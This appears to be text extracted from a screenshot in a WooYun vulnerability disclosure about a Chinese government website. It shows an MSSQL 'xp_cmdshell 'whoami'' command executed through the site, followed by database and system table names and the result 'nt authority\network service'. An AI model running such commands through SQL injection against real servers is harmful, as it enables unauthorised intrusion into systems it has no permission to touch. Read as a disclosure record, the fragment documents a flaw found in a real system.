 www.shcaeg.gov.cn
www.shcaeg.gov.cn
www.shcaeg.gov.cn
通管局
配置
exec master..xp_cmdshell 'whoami';
执行成功!返回2行
output
master
MSreplication_options
spt_fallback_db
spt_fallback_dev
spt_fallback_usg
spt_monitor
spt_values
model
msdb
tempdb
nt authority\network service
null
www.wooyun.org